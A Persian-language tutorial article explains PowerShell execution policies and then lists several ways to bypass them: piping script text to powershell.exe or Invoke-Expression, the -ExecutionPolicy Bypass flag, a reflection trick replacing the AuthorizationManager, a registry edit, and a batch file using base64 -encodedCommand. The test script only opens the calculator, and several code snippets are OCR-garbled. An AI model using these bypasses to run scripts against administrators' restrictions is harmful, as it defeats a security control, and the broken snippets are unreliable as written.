## **بررسی policy ها در powershell و روش های دور زدن آنها**



 **تقدیم به :** 

**سازمان نظام صنفی رایانه ای استان کردستان**

**نویسنده : مسلم حقیقیان** 

**[moslem.haghighian@yahoo.com](mailto:moslem.haghighian@yahoo.com) : ایمیل**

**وب سایت : ir.wininfo**

همون طور که می دونید در powershell به جهت جلوگیری از اجرا شدن اسکریپت های خطرناک و جلوگیری از دسترسی های راه دور و ... مایکروسافت یک سری محدودیت ها و policy ها تعریف کرده که می توان توسط کاربر تنظیم شود . این محدودیت ها در سطوح محتلف کاربری اعمال می شود در این مقاله به بررسی روش اعمال این محدودیت ها و روش هایی که توسط هکر جهت دوز زدن آن انجام می شود پرداختیم .

جهت تعریف این policy ها می توانیم از فرمان ExecutionPolicy-Set در powershell استفاده کنیم . با استفاده از این فرمان می توانیم تعیین کنیم که آیا کاربران در گروه های کاربری مختلف حق اجرای اسکریپت را دارند یا خیر ؟

این فرمان دارای چند نوع مجوز است.

**Restricted** : که اجازه اجرای اسکریپت را به طور کل به هیچ کاربری نمی دهد

**AllSigned:** تنها اسکریپت هایی که دارای امضای یک ناشر مورد اعتماد شرکت مایکروسافت قابل اجرا است.

**RemoteSigned :** تنها اسکریپت هایی که دارای امضای دیجیتالی قابل اعتماد در سطح اینترنت است قابل اجرا است.

**Unrestricted :** تمامی اسکریپت ها قابل اجرا می باشد فقط قبل از اجرای یگ اسکریپت در سطح اینترنت از شما سوال پرسیده می شود.

**Bypass :** همه ی اسکریپت ها قابل اجرا می باشد و هیچ سوالی هم پرسیده نمی شود.

**Undefined :** جهت حذف سیاست های امنیتی باال مورد استفاده قرار می گیرد.

شما می توانید با استفاده از فرمان زیر سیاست های باال را اعمال کنید

Set-ExecutionPolicy Restricted

که باعث جلوگیری از اجرای اسکریپت توسط کار بر می شود.

Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Restricted

همچنین می توان ببر روی یک دامنه ی زیر این محدودیت ها را اعمال کرد.

MachinePolicyUserPolicyProcess CurrentUser LocalMachine

در نهایت جهت دیدن لیستی از سیاست های امنیتی بر روی دامنه ها را با استفاده از فرمان زیر مشاهده کنید.

## PS C:\Users\Administrator> Get-ExecutionPolicy -List | Format-Table -AutoSize Scope ExecutionPolicy MachinePolicy Undefined UserPolicy Undefined Process **Undefined** CurrentUser Unrestricted LocalMachine Unrestricted

خوب حالا ما با استفاده از فرمان بالا اجرای اسکریپت را در سطح حساب کاربریمان می بندیم و سپس به شما نشان می دهیم که چگونه می توان آن محدودیت ها را دور زد . و اسکریپت خود را اجرا نمود . اول از همه یک فرمان ۲ خطی می نویسیم و آن را با پسوند 1PS ذخیره می کنیم به عنوان مثال فرمان زیر-Write Host "BYPASSED" calc.exe-حال اگر بخواهیم در حالت عادی آن را اجزا کنیم با خطای زیر مواجه می شویم.

## روش های زیر جهت دور زدن سیاست های امنیتی در پاورشل ویندوز است. و و همچنین نقطه مقابل دستور content-get در CDM که دستور Type می باشد. PS C:\test> .\a.PS1 PS C:\test> Get-Content .\a.PS1 | PowerShell.exe -noprofile - BYPASSED PS C:\test> PS C:\test> get-content .\a.PS1 | powershell.exe bypassed PS C:\test>

PS C:\test> TYPE .\a.ps1 | PowerShell.exe -noprofile bypassed PS C:\test>

همپنین می توان با استفاده از فرمان invoke-expression و pipline به گونه ای دیگر دستور را فراخوانی کرد.

PS C:\test> Get-Content .\a.PS1 | Invoke-Expression bypassed

PS C:\test> TYPE .\a.ps1 | Invoke-Expression bypassed

می توان از کلمه ی اختصاصی فرامین نیز استفاده کرد

 $Get$ -content =  $GC$ 

 $Invoke-expression = IEX$ 

PS C:\test> GC .\a.PS1 | iex bypassed

می توان به خود فرمان ExecutionPolicy گفت که این یک فایل را در نظر نگیر

PS C:\test> PowerShell.exe -ExecutionPolicy Bypass -File .\a.PS1 bypassed

و یا خیر بگوییم سطح دسترسی را برای این فایل تغییر بده

PowerShell.exe -ExecutionPolicy UnRestricted -File .\a.ps1 bypassed

همچنین می توان با فراخوانی توابع بدون استفاده از تابع AuthorizationManager نیز این کار را انجام داد

برای اینکار می توانید داخل profile های powershell یک تابع با نام دلخواه انتخاب کنید که ما انیجا نام آنرا exe-dمی زاریم

و فرامین زیر را در آن کپی کنید.

## function D-Exe {>  $(5)$

ctx = \$executioncontext.gettype().getfield("\_context","nonpublic,instance").getvalue( \$executioncontext)).gettype().getfield("\_authorizationManager","nonpublic,").setvalue(\$ctx, (newobject System.Management.Automation.AuthorizationManager "Microsoft.PowerShell")) }

و سپس می توان فایل را اجرا کنید.

PS C:\test>D-exe .\a.PS1 bypassed

همچنین می توان با تغییر در رجیستری این کار را انجام داد

HKEY\_CURRENT\_USER\Software\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShellExecutio nPolicy

و می توانید مقدار ExecutionPolicy را به مقدار Unrestricted را تغییر داد .و در نهایت فایل را مستقیم به صورت معمولی انجام داد.

PS C:\test>.\a.PS1 bypassed

> همچنین می توانید از طریق CMD هم سویچ کنید به powershell و اسکریپت داخل آن را اجرا کنید. کافیست یک فایل Bat ایجاد کنید و در آن کد زیر را کپی نمایید.

@echo off REM: Bypass.bat REM: cmd /C a.bat a.ps1 powershell.exe -noprofile -Command "powershell.exe -noprofile -encodedCommand ([Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes((gc %1 |%%{\$\_}|outstring))))"

و سپس در cmd فرمان زیر را وارد کنید

.

a.bat a.ps1

و می بینید که کد اجرا می شود. یعنی در اصل ما توانستیم با استفاده از فرامین مختلف policy مربوط به powershell که توسط فرمان executionpolicy-Set انجام می شود را دوز بزنیم و فایل و یا اسکریپت خود را اجرا کنیم . امیدوارم مفید بوده باشد .